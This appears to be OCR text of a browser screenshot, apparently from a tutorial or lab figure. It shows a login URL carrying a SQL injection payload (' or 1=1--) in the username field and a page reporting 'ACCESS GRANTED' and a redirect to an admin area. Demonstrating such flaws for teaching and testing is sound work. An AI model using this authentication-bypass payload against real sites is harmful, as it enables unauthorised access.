 Mozilla Firefox
/login.asp?username=%27+or+1%3D1--&password=
G
ACCESS GRANTED
Welcome, test ...
Redirecting to admin area...
Find:
Find Next
Find Previous
Highlight all
Match case
Done
Adblock